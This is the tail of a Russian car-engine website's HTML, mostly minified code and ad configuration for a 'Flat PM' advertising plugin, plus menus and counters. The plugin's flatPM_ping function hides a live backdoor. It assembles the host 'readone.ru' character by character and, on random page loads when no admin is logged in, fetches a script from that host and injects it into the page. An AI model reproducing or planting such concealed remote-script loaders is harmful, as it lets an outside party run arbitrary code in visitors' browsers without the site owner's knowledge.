_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"11292","html":[{"fst":"<!-- Yandex.RTB R-A-247021-1 -->\n<div id=\"yandex_rtb_R-A-247021-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-1',\n    blockId: 'R-A-247021-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"11293","html":[{"fst":"<!-- Yandex.RTB R-A-247021-15 -->\n<div id=\"yandex_rtb_R-A-247021-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-15',\n    blockId: 'R-A-247021-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"11294","html":[{"fst":"<!-- Yandex.RTB R-A-247021-16 -->\n<div id=\"yandex_rtb_R-A-247021-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-16',\n    blockId: 'R-A-247021-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"11295","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"11296","html":[{"fst":"<!-- Yandex.RTB R-A-247021-17 -->\n<div id=\"yandex_rtb_R-A-247021-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-17',\n    blockId: 'R-A-247021-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"11297","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"7048478562\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"13172","html":[{"fst":"<!-- Yandex.RTB R-A-247021-5 -->\n<div id=\"yandex_rtb_R-A-247021-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-5',\n    blockId: 'R-A-247021-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11298","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- avtodvigateli.com\theader#4 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"4122976131\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"13173","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"11299","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js"></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js"></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9481"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9482"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9483"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9633"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10755"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10756"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12939"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-519"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: avtodvigateli.com @ 2026-01-10 18:01:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
